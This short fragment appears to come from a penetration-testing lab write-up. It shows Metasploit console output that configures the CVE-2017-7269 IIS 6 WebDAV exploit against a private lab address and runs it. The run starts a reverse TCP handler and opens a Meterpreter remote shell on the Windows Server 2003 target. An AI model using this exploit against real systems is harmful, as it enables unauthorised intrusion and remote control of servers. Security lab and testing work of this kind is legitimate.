 msf5 exploit(windows/iis/cve_2017_7269_zcgonvh) > show options
Module options (exploit/windows/iis/cve_2017_7269_zcgonvh):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 7 yes length of physical path for target(include backslash)
RHOSTS 192.168.149.152 yes The target address range or CIDR identifier
RPORT 81 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
IIS6_WebDAV
_Scanner.py
msf5 exploit(windows/iis/cve_2017_7269_zcgonvh) > exploit
[*] Started reverse TCP handler on 192.168.149.154:4444
[*] Sending stage (180291 bytes) to 192.168.149.152
[*] Meterpreter session 1 opened (192.168.149.154:4444 -> 192.168.149.152:3475) at 2019-09-21 22:09:47 -1000
meterpreter >